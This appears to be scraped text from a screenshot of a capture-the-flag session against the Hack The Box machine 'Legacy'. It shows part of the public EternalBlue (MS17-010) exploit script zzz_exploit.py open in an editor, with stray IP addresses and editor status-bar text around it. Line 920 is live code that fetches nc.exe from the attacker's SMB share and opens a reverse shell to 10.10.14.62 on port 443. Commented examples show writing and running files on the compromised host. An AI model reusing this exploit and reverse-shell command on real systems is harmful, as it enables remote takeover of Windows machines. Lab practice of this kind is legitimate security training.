 192.168.1.15 10.10.14.62 10.129.227.181 - Legacy
904 shell = RemoteShell(share, conn, mode, service_name)
905 shell.cmdloop()
906
907 if mode == 'SERVER':
908 serverThread.stop()
909
910 # example of creating a file on the remote host
911 #smbConn = conn.get_smbconnection()
912 #print('creating file c:\\pwned.txt on the target')
913 #tid2 = smbConn.connectTree('C$')
914 #fid2 = smbConn.createFile(tid2, '/pwned.txt')
915 #smbConn.closeFile(tid2, fid2)
916 #smbConn.disconnectTree(tid2)
917
918 # example of running a command on the remote host
919 smbConn = conn.get_smbconnection()
920 service_exec(smbConn, r'cmd /c \\10.10.14.62\smbFolder\nc.exe -e cmd 10.10.14.62 443')
921
922 # example of sending a file to the remote host
923 #smbConn = conn.get_smbconnection()
924 #print('Sending file to the the target...')
925 #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
926 #print('done.')
927
928 # example of executing a file on the remote host
929 #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
930 # Note: there are many methods to get shell over SMB admin session
INSERT zzz_exploit.py AutoBlue-MS17-010 82 %
/cmd [5/5]
VPN - root's tasks Reconnaissance - Enumeration